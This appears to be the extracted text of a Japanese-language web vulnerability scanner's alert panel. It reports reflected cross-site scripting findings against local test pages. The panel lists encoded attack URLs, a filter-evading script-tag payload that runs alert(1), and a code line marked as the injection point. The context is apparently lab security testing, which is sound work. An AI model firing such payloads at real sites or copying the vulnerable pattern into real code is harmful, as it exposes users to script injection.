 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
<script>
let txt = h(</script><scrIpt>alert(1);</scRipt><script>); /*XSS発生箇所*/
履歴
検索
アラート
アウトプット
動的スキャン
スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftit
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Fte
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fsc
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxr
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpr
GET: http://192.168.99.100:86/sample-a7/?name=%22+onM
GET: http://192.168.99.100:86/sample-a8/?name=+onMouse
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3C
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fsc
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-b2/?name=%3C%2Fscript%3E%3CscrIpt%3Ealert%28
1%29%3B%3C%2FscRipt%3E%3Cscript%3E
リスク: High
信頼性: Medium
パラメータ: name
攻撃: </script><scrIpt>alert(1);</scRipt><script>
証拠: </script><scrIpt>alert(1);</scRipt><script>
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))
説明:
クロス サイト スクリプティング (XSS) は、攻撃者が指定したコードを反射的にユーザーのブラウザ
インスタンスに紛れ込ませる攻撃手法です。 ブラウザ インスタンスは、標準的な Web ブラウザ ク